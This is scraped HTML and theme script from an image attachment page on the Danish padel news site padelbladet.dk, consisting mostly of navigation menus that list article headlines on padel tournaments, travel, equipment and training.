block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Arla Protein Ligaen: Racket Club løfter pokalen efter fabelagtig finaledag" class="entry-crumb" href="https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/">Arla Protein Ligaen: Racket Club løfter pokalen efter fabelagtig finaledag</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1600px_COLOURBOX62004861</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>1600px_COLOURBOX62004861</span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg" title="1600px_COLOURBOX62004861" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004859/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004859-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="1600px_COLOURBOX62004859" decoding="async" loading="lazy" /></a></div>
